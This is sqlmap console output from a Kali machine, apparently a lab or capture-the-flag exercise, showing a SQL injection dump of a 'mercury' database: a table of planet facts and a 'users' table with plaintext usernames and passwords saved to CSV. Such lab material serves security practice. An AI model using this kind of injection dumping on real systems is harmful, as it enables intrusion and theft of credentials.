 [16:01:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[16:01:07] [INFO] fetching tables for database: 'mercury'
[16:01:07] [WARNING] reflective value(s) found and filtering out
[16:01:07] [INFO] fetching columns for table 'facts' in database 'mercury'
[16:01:07] [INFO] fetching entries for table 'facts' in database 'mercury'
Database: mercury
Table: facts
[8 entries]
+----+--------------------------------------------------------------+
| id | fact                                                         |
+----+--------------------------------------------------------------+
| 1  | Mercury does not have any moons or rings.                    |
| 2  | Mercury is the smallest planet.                              |
| 3  | Mercury is the closest planet to the Sun.                    |
| 4  | Your weight on Mercury would be 38% of your weight on Earth. |
| 5  | A day on the surface of Mercury lasts 176 Earth days.        |
| 6  | A year on Mercury takes 88 Earth days.                       |
| 7  | It's not known who discovered Mercury.                       |
| 8  | A year on Mercury is just 88 days long.                      |
+----+--------------------------------------------------------------+
[16:01:07] [INFO] table 'mercury.facts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.38.1.113/dump/m
ercury/facts.csv'
[16:01:07] [INFO] fetching columns for table 'users' in database 'mercury'
[16:01:07] [INFO] fetching entries for table 'users' in database 'mercury'
Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username  |
+----+-------------------------------+-----------+
| 1  | johnny1987                    | john      |
| 2  | lovemykids111                 | laura     |
| 3  | lovemybeer111                 | sam       |
| 4  | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
[16:01:07] [INFO] table 'mercury.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.38.1.113/dump/m
ercury/users.csv'
[16:01:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.38.1.113'
[*] ending @ 16:01:07 /2024-06-28/
┌──(kali㉿kali)-[~]
└─$